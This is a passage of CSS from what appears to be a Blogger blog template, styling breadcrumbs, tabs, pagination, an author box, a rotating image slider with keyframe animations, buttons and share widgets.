background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSybHEX5-aRtMb0hDjLoSSTrbxdjT_vocuelqHH4MN9fPAKwd3htgbwOEhMmQj9Trc1C0S92QNoYPLHSisvOQz-E2MboUPKTSB_P8QB3J_aMGNW2JtSyEAcFGwrkF5vKQpoUBwR7GR-cI/s1600/breadcrumb-kaba.jpg);
padding-top: 80px;
padding-bottom: 50px;
margin: 0px;
border-bottom: #C5A3BE  0px solid;
-webkit-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
-moz-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
z-index: 2;
position: relative;
}
#breadcrumbs-mbl li {
display: block;
float: left;
margin-right: 10px;
}
#breadcrumbs-mbl {
width: 96%;
float: left;
margin: 0px;
padding: 0px;
margin-top: -65px;
position: absolute;
z-index: 2;
}
#breadcrumbs-mbl li a {
color: #FFFFFF;
text-transform: none;
text-decoration: none;
}
.seperator {
float: left;
margin-right: 10px;color:#FFFFFF;
}
#browsermore a {
text-transform: uppercase;
text-decoration: none;
font-weight: 600;
}
.post-body.entry-content {
font-family: 'Lato', sans-serif; color: #222;
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
/* Related Posts */
#related-posts {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 10px;
padding-bottom: 10px;
}
#related-posts h2 {
font-size: 16px;
text-transform: uppercase;
color: #666;
width: 100%;
float: left;
font-weight: 600;
}
/* Tab Widget */
.tabviewsection {
background: transparent;
text-transform: uppercase;
border-bottom: 5px solid rgba(189,160,203,.7);
border-bottom-left-radius: 6px;
border-bottom-right-radius: 6px;
float: left;
width: 100%;
}
.tabs-widget {
list-style: none;
list-style-type: none;
margin: 55px 0 10px 0;
padding: 0;
}
.tabs-widget li {
list-style: none;
list-style-type: none;
padding: 0;
float: left;
border-right: 2px solid #fff;
}
.tabs-widget li a {
color: #fff;text-shadow: 0px 1px 1px #444;
display: block;
padding-right: 16.5px;
padding-left: 16px;
font-size: 13px;
padding-top: 5px;
padding-bottom: 5px;
text-decoration: none;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.tabs-widget-content {
}
.tabviewsection {
margin-top: 0px;
margin-bottom: 0px;
}
.tags_tab {
width: 80px;
text-align: center;
}
.about_tab {
width: 96px;
text-align: center;
}
li.laster {
border: 0px;
width: 120px;
text-align: center;
}
.blog-mobile-link {
display: none;
}
.tabs-widget li a {
padding-right: 20px;
padding-left: 20px;
}
.tabs-widget {
height: 51px;
}
.tw-authors {
width: 570px;
}
.tabviewsection h2 {
display: none;
}
.tabs-widget li a.tabs-widget-current {
padding-bottom: 5px;
margin-top: -5px;
background: rgba (189,160,203,.2);
color: #BDA0CB;text-shadow: 0px 2px 1px #fff;font-weight:bold;
text-decoration: none;
border-top: 5px solid rgba(189,160,203,.7);
font-size: 14px;
text-transform: capitalize;
}
.tabs-widget li a {
background: rgba(0,0,0,.1);
}
/* Popular */
.item-snippet {
text-transform: capitalize;
color: #999;
height: 40px;
overflow: hidden;
}
.PopularPosts a {
line-height: 2px;
color: #000;
text-transform: capitalize;
font-size: 14px;
font-weight: 600;
}
#blog-pager {
float: left;
width: 100%;
}
/* Pagination */
.showpageOf {
display: none;
}
.showpagePoint {
padding: 3px 15px 3px 15px;
background: #222;
float: left;
color: #fff;
font-size: 14px;
font-weight: bold;
border-radius: 4px;
}
.showpageNum a {
padding: 3px 15px 3px 15px;
background: rgba(216,63,40,.2);
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a {
padding: 3px 15px 3px 15px;
background: #C5A3BE;
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageNum a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageArea {
float: left;
margin-left: 25px;
}
/* Tags */
.meta_categories {
float: left;
padding-top: 5px;
padding-bottom: 5px;
border-bottom: 1px solid #e7e7e7;
width: 100%;
}
/* About author Box */
.tw-authors {
float: left;
width: 100%;
padding-top: 0px;
padding-bottom: 0px;
border-bottom: 1px solid #e7e7e7;
background: #eee; color: #333; width: 90%; vertical-align:middle;padding: 5px; margin: 5px;border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;
padding-left: 10px;
padding-right: 10px;
}
}
.tw-authors h3 {
margin: 0px;
font-size: 15px;
font-style: italic;
margin-top: 0px;
float: left;
}
.author-image {
float: left;
margin: 25px 15px 10px 10px;
}
.tw-authors h3 a {
text-transform: uppercase;
color:#444!important;text-decoration: none;
font-weight: bold;
}
.tw-authors p {
padding-right: 10px;
}
@media screen and (max-width: 959px) {
#rsidebar-wrapper {
width: 100%;
}
#adwrap_top {
overflow: hidden;
width: 600px!important;
}
#related-posts a {
width: 140px!important;
}
#related-posts img {
width: 130px!important;
}
#outer-wrapper {
width: 630px;
overflow: hidden;
}
#header-wrapper {
width: 600px;
}
.search-input.form-search {
width: 190px;
display:none;
}
#s {
width: 150px;
}
.menu-secondary-container {
width: 200px;
overflow: hidden;
height: 50px;}
.slidesjs-previous.slidesjs-navigation,
.slidesjs-next.slidesjs-navigation {
bottom: 159px;}
.slidesjs-previous.slidesjs-navigation {
margin-left: 40px!important;}
.slidesjs-next.slidesjs-navigation {
margin-right: 25px!important;
margin-left: 0px!important;}
#slides {height: 250px;}
#featuresticker {width: 600px;}
.buttons.buy {display:none}
.ticker-list li {width:600px; padding-left:10px}
#featurehomer {
width: 500px;
height: 335px;
overflow: hidden;
padding-bottom: 10px;
}
#main-wrapper {
width: 640px!important;
}
.post.hentry {
padding: 15px!important;
padding-top: 25px;
margin-bottom: 0px;
padding-bottom: 0px;
}
.home_nav {
width: 485px;
overflow: hidden;
height: 27px;
}
.line-home {
width: 600px;
}
#below {
width: 450px;
}
.bx-window {
width: 450px!important;
}
#newsletter_wrapper {
width: 470px;
}
#bottom_wrapper h2 a {
width: 320px;
float: left;
}
#footer-widgets {
width: 600px;
}
.footer-widget-box {
width: 240px;
}
#footersec2 {
display: none;
}
#credits {
width: 600px;
}
.credts_left {
width: 100%;
text-align: center;
}
.credts_right {
width: 260px;
margin: auto;
float: none!important;
}
.social_links {
float: left;
margin-top: 30px;
}
#blog-pager {
width: 600px;
}
.showpageArea {
margin-left: 15px;
}
#breadcrumbs-mbl {
width: 600px;
height: 35px;
overflow: hidden;
margin-top: -68px;
}
}
@media screen and (max-width: 629px) {
.post-body.entry-content {
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
#adwrap_top {
width: 300px!important;
overflow:hidden;
}
.comments .comments-content .comment-content {
width: 160px; }
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
width: 250px; }
blockquote {
width: 70%;
}
.tweeetero1 {
margin-bottom: 10px;
}
#browsermore {
display: none;
}
#breadcrumbs-mbl {
width: 300px;
margin-top: -95px;
height: 60px;
overflow: hidden;
}
.thread-chrome.thread-expanded .comment-content {
width: 175px;}
.comments .comments-content .comment-content{width: 220px;}
#related-posts a {
width: 120px!important;
}
#related-posts img {
width: 115px!important;
}
#breadcrumbs-mbl {
margin-top: -85px;
}
#breadcrumb_background{height: 20px;}
#header-wrapper {
width: 320px;
}
.menu-secondary-container, .search-input {
display: none;
}
#header h1 {
text-align: center;
float: none;
font-size: 25px;
}
#header {
width: 320px;
}
.secondWord {
float: none;
padding: 15px 10px 15px 10px;
line-height: 22px;
font-size: 25px;
}
.secondbc {
margin-right: 0px;
}
.slidesjs-previous.slidesjs-navigation, .slidesjs-next.slidesjs-navigation {
bottom: 105px;
}
#slides {
height: 125px;
}
#main-wrapper {
width: 305px!important;
}
.home_nav {
display: none;
}
.post.hentry {
padding: 15px!important;
}
#blog-pager {
width: 290px;
}
#blog-pager {
width: 290px;
}
#below {
width: 300px;
}
.bottom, .bottom2 {
width: 280px;
}
#bottom_wrapper h2 a {width:150px}
.bx-window {
width: 300px!important;
}
#newsletter_wrapper {
width: 300px;
}
#feedburner_sub {
width: 300px;
}
#secound_sub {
width: 300px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 150px;
}
#featuresticker {
width: 300px;
height: 160px;
text-align: center;
}
.ticker-list li {
width: 300px;
}
.ticker-head1 {
width: 300px;
}
.featureticker-wrap {
height: 180px;
}
#featurehomer {
width: 250px;
}
#home_navigation {margin-top:0px;}
#footer-widgets {
width: 300px;
}
.footer-widget-box {
width: 250px;
}
#credits {
width: 300px;
}
#outer-wrapper {
width: 330px;
}
}
/* Blog Pager */
#blog-pager-older-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
#blog-pager-newer-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
/* Catrogory Label */
.status-msg-body {
text-align: center;
font-size: 16px;
}
.status-msg-wrap {
background: #fff;
width: 100%;
text-align: left;
margin-bottom: 20px;
float: left;
border-bottom: 1px solid #e7e7e7;
padding-bottom: 10px;
}
.status-msg-border {
border: none;
}
.status-msg-body a {
display: none;
}
.status-msg-body {
background: #fff;
}
.status-msg-body b {background:#fb4248; color:#fff;padding:5px; text-transform:uppercase}
/* Label */
.Label span {
float: left;  background: #fb4248;  padding: 8px 10px 8px 10px;  border-radius: 4px;  color: #fff!important;
}
.widget-item-control {
display: none;
}
/* Hover */
.home_nav li a:hover {
background: #C5A3BE;
}
#bottom_wrapper .label_with_thumbs li h2 a:hover {
color: #fb4248;
}
.home-link {display:none;}
#footer-widgets .Label li a:hover {
color: #fff!important;
background: #fb4248;
}
#footer-widgets .widget-container a:hover {
color: #F81E25;
}
#buttonsinput:hover {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeGecD6I-d2DR9RyN1X4Qhc-9ZxsQb4s0IPveNJEz9VDRPfVRBEjKuyC4FGhxQkWlDowH4FNdYDbjTOzswTAEvJkAFYfp1R7SVwjoeiD5ma8SO2ZbIgW4uDpkFpvhx2p2IGBT7GeN7czE/s32/Search-icon-hover.png') center center no-repeat;
}
#rsidebar-wrapper .Label li a {
color: #fff;text-shadow: 0px 1px 1px #444;
background: #C5A3BE;
}
#featuredhome-wrap .title { display: none; } #adwrap_top_wrap .title { display: none!important; }
#related-posts a {
height: 180px;
overflow: hidden;
}
img {max-width: 100%;height:auto;}
.post {-webkit-user-select: none; -khtml-user-select: none; -moz-user-select: -moz-none; -ms-user-select: none; user-select: none;}.dropcap1{display:block;float:left;font-size:90px;font-weight:bold;color:#999;text-shadow: 0px 2px 1px #fff, 0px 2px 1px #fff, 0px 2px 1px #fff,0px 2px 1px #fff, 0px 2px 1px #fff;line-height:70px;margin:0 20px 0 0}
.testimoni {
width: 85%;
background: rgba(0,0,0,.1);
color: #444;
position: relative;
padding: 20px 20px;
border-radius: 0 0 0 10px;
margin: 0 auto;
margin-bottom: 15px;
font-size: 12px; font-family: Arial, sans-serif;text-shadow: 0px 2px 1px #fff;text-decoration: none;
margin-right: -2px;
}
.testimoni:before {
background:#BDA0CB;
border-radius: 5px 0 0 5px;
content: "ℹ ";
position: absolute;
left: -31px;
text-align: center;
line-height: 32px;
color: #FFF;
top: 0;
width: 32px;
height: 32px;
font-weight: bold;
}
.bubbles{position:relative;padding:15px;margin:1em 0 1.3em;color:#000;background:#fff;text-shadow:1px 1px 1px #f0f0f0;width:250px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:4px 4px 8px #8F74DE;-moz-box-shadow:4px 4px 8px #8F74DE;box-shadow:4px 4px 8px #8F74DE;background:-moz-linear-gradient(top,#f1f1f1,#f2f2f2);background:linear-gradient(top,#f1f1f1,#f2f2f2)}.bubbles:after{content:&quot;\00a0&quot;display:block;position:absolute;bottom:-15px;left:150px;width:0;height:0;border-width:15px 15px 0;border-style:solid;border-color:#f0f0f0 transparent;-}
.hrecipe{display:none}
#hrecipe-1{display:none}
#hrecipe-2{display:none}
/* CSS Only */
.post-body iframe{width:100%!important;}
@media screen and (max-width:960px){
.post-body iframe{max-height:90%}}
@media screen and (max-width:768px){
.post-body iframe{max-height:75%}}
@media screen and (max-width:600px){
.post-body iframe{max-height:60%}}
@media screen and (max-width:480px){
.post-body iframe{height:auto!important;max-height:auto!important}}
/* CSS Only */
.post-body.entry-content{width:100%!important;}
@media screen and (max-width:960px){
.post-body.entry-content{max-height:90%}}
@media screen and (max-width:768px){
.post-body.entry-content{max-height:75%}}
@media screen and (max-width:600px){
.post-body.entry-content{max-height:60%}}
@media screen and (max-width:480px){
.post-body.entry-content{height:auto!important;max-height:auto!important}}
.post-body.entry-content img {width: 100%; height: auto }
.entrybody img {width: 100%; height: auto }
.fb-video,.fb-video span,.fb-video iframe{width:100%!important}
@font-face {
font-family: 'exotc350_bd_btbold';
src: url('https://drive.google.com/uc?export=download&id=1MMK26p0vtJazwNZx9CIefAzkBW9mrQTf') format('woff2'),
url('https://drive.google.com/uc?export=download&id=1TG65h3ozT3S8_WpXS9TU0LEJCdHLgQEM') format('woff');
font-weight: normal;
font-style: normal;}
/* CSS Button Style 2 by arlinadzgn */
.button2{float:left;list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both}
.button2 ul{margin:0;padding:0}
.button2 li{display:inline;margin:5px;padding:0;list-style:none}
.button2 li a.demo,.button2 li a.download{position:relative;padding:14px 48px 14px 16px;background:#f39c12;display:block;color:#fff!important;font-weight:700;font-size:14px;text-align:left;text-transform:uppercase;letter-spacing:.2px;border-radius:3px;box-shadow:0 1px rgba(0,0,0,0.1);line-height:normal;transition:all .3s;max-width:170px;margin:auto;overflow:hidden}
.button2 li a.download{background:#3498db}
.button2 li a.demo:hover,.button2 li a.download:hover{background:#666}
.button2 li a.demo:active,.button2 li a.download:active{cursor:pointer}
.button2 li a.demo:after,.button2 li a.download:after{content:'\F054';background:rgba(0,0,0,0.1);position:absolute;right:0;top:0;font-weight:normal;display:inline-block;margin:0 0 0 10px;color:#fff;padding:16px 24px;font-family:fontawesome;transition:all .3s}
.button2 li:hover a.demo:after,.button2 li:hover a.download:after{background:transparent;-webkit-animation:bounceright .3s alternate ease infinite;animation:bounceright .3s alternate ease infinite}
@-webkit-keyframes bounceright{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceright{from{transform:translateX(0)}to{transform:translateX(3px)}}

--></style>
<style type='text/css'>



/* Positioning */
#slider #slides_image .slide.one {
    left: 400px;
    top: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_image .slide.two {
    left: 900px;
    top: 500px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

#slider #slides_image .slide.three {
    left: 400px;
    top: 1000px;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 16s infinite;
}

#slider #slides_image .slide.four {
    left: -100px;
    top: 500px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.one {
    left: 400px;
    top: 0;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 25s infinite;
}

#slider #slides_info .slide_info.two {
    left: 800px;
    top: 400px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.three {
    left: 400px;
    bottom: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_info .slide_info.four {
    left: 0;
    top: 400px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

/* Slider Styles */
#slider_wrapper {
    position: relative;
    margin:0 auto;
    width: 1000px;
    height: 400px;
overflow: hidden;
}

#slider {
    width: 900px;
    height: 300px;
    top: 50px;
    left: 50px;
    position: relative;
}

#slider #slides_image {
    position: absolute;
    top: 0;
    left: 0px;
    width: 1300px;
    height: 1300px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
}

#slider #slides_info {
    position: absolute;
    bottom: 0;
    left: -400px;
    width: 1100px;
    height: 1100px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
    z-index: 5;
}

#slider #slides_info .slide_info {
    width: 300px;
    height: 300px;
    position: absolute;
}

#slider #slides_image .slide {
    width: 500px;
    height: 300px;
    background: rgba(0,0,0,0.5);
    position: absolute;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixyU12Q4vo92nNqkDEljFAt864inVRMjv2GAZkTmVXuuHRyxDVI9npiU_l__9lXb2AagHMyXQvd-3M1zCWIs6edfRnaSKmDbRrozFKlHXCmtqzkl8AOopM7_DahCVy79dwDQQQK-_Xtw/s1600/media-pause.png) 50% 50% no-repeat;
}

/* Text Styles */
#slider #slides_info .slide_info h2 {
    color: #333;
    font-family: "Arial", sans-serif;
    margin: 0;
    font-weight: bold;text-shadow: 0px 2px 3px #fff;
    font-size: 24px;
    padding-bottom: 5px;
}

#slider #slides_info .slide_info p {
    color: #666;
    font: 15px Arial, sans-serif;font-weight: bold;
    text-shadow: 1px 1px #eee;
}

/* Button */
#slider a.button {
    display: inline-block;
	white-space: nowrap;
	background-color: #ccc;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#ccc));
	background-image: -webkit-linear-gradient(top, #eee, #ccc);
	background-image: -moz-linear-gradient(top, #eee, #ccc);
	background-image: -ms-linear-gradient(top, #eee, #ccc);
	background-image: -o-linear-gradient(top, #eee, #ccc);
	background-image: linear-gradient(top, #eee, #ccc);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#eeeeee', EndColorStr='#cccccc');
	border: 1px solid #777;
	padding: 0 1.5em;
	margin: 0.5em;
	font: bold 1em/2em Arial, Helvetica;
	text-decoration: none;
	color: #444;
	text-shadow: 0 1px 0 rgba(255,255,255,.8);
	-moz-border-radius: .2em;
	-webkit-border-radius: .2em;
	border-radius: .2em;
	-moz-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
}

.button:hover
{
	background-color: #ddd;        
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#ddd));
	background-image: -webkit-linear-gradient(top, #fafafa, #ddd);
	background-image: -moz-linear-gradient(top, #fafafa, #ddd);
	background-image: -ms-linear-gradient(top, #fafafa, #ddd);
	background-image: -o-linear-gradient(top, #fafafa, #ddd);
	background-image: linear-gradient(top, #fafafa, #ddd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fafafa', EndColorStr='#dddddd');        
}

.button:active
{
	-moz-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	-webkit-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	position: relative;
	top: 1px;
}

.button:focus
{
	outline: 0;
	background: #fafafa;
}    

.button:before
{
	background: #444;
	background: rgba(0,0,0,.1);
	float: left;        
	width: 1em;
	text-align: center;
	font-size: 1.5em;
	margin: 0 1em 0 -1em;
	padding: 0 .2em;
	-moz-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-webkit-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-moz-border-radius: .15em 0 0 .15em;
	-webkit-border-radius: .15em 0 0 .15em;
	border-radius: .15em 0 0 .15em;
        pointer-events: none;        
}
    .add:before
    {
        content: "\271A";
    }
    
    .edit:before
    {
        content: "\270E";        
    }
    
    .delete:before
    {
        content: "\2718";        
    }
    
    .save:before
    {
        content: "\2714";        
    }
    
    .email:before
    {
        content: "\2709";        
    }
    
    .love:before
    {
        content: "\2764";        
    }
    
    .next:before
    {
        content: "\279C";
    }
    
    .star:before
    {
        content: "\2605";
    }
    
    .spark:before
    {
        content: "\2737";
    }
    
    .play:before
    {
        content: "\25B6";
    }



/*
#slider:hover #slides_image,#slider:hover #slides_info,#slider:hover #slides_image .slide,#slider:hover #slides_info .slide_info {
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    animation-play-state: paused;
}

#slider:hover .slide img {
    filter: alpha(opacity=50);
    opacity: .5;
}
*/
/* Animation Keyframes */

@-moz-keyframes rotate { 
    0% {
        -moz-transform: rotate(0deg);
    }
    20% {
        -moz-transform: rotate(0deg);
    }
    25% {
        -moz-transform: rotate(-90deg);
    }
    45% {
        -moz-transform: rotate(-90deg);
    }
    50% {
        -moz-transform: rotate(-180deg);
    }
    70% {
        -moz-transform: rotate(-180deg);
    }
    75% {
        -moz-transform: rotate(-270deg);
    }
    95% {
        -moz-transform: rotate(-270deg);
    }
    100% {
        -moz-transform: rotate(-360deg);
    }
}
@-webkit-keyframes "rotate" { 
    0% {
        -webkit-transform: rotate(0deg);
    }
    20% {
        -webkit-transform: rotate(0deg);
    }
    25% {
        -webkit-transform: rotate(-90deg);
    }
    45% {
        -webkit-transform: rotate(-90deg);
    }
    50% {
        -webkit-transform: rotate(-180deg);
    }
    70% {
        -webkit-transform: rotate(-180deg);
    }
    75% {
        -webkit-transform: rotate(-270deg);
    }
    95% {
        -webkit-transform: rotate(-270deg);
    }
    100% {
        -webkit-transform: rotate(-360deg);
    }
}

@keyframes "rotate" { 
    0% { transform: rotate(0deg); }
    20% { transform: rotate(0deg); }
    25% { transform: rotate(-90deg); }
    45% { transform: rotate(-90deg); }
    50% { transform: rotate(-180deg); }
    70% { transform: rotate(-180deg); }
    75% { transform: rotate(-270deg); }
    95% { transform: rotate(-270deg); }
    100% { transform: rotate(-360deg); }
}

@-moz-keyframes fadeOne { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeTwo { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeThree { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeFour { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@-webkit-keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
/* Social Media Share */
#mblSocialFloat {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 5px;
padding-bottom: 5px;
margin-top: 20px;
}

.lovebtn,.lovebtn:after{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid;display:inline-block;height:18px;line-height:18px;padding:0 8px}.lovebtn{-webkit-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-decoration:none;margin-right:38px;position:relative;font-size:11px}.lovebtn:first-letter{font-size:12px}.lovebtn:hover:after{text-shadow:none}.lovebtn:after{background-color:#eee;border-color:#d3d3d3;color:#777;content:attr(data-count);left:100%;margin-left:8px;margin-right:-13px;position:absolute;top:-1px}.lovebtn:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865476,M12=-0.7071067811865475,M21=0.7071067811865475,M22=0.7071067811865476,sizingMethod='auto expand');background-color:#eee;border:1px solid #ccc;border-right:0;border-top:0;content:'';position:absolute;right:-13px;top:4px;height:8px;width:8px;z-index:1;zoom:1}.lovebtn,.lovebtn:visited{background-color:#ff6138;border-color:#ff6138;color:#ff6138}.lovebtn:first-letter,.lovebtn:visited:first-letter{color:#f64136}.lovebtn:hover,.lovebtn:hover:first-letter{text-shadow:0 1px 0 #b12f27;background-color:#ff6138;border-color:orange;color:#eeeeee}.lovebtn:active:first-letter{color:#b12f27;text-shadow:0 1px 0 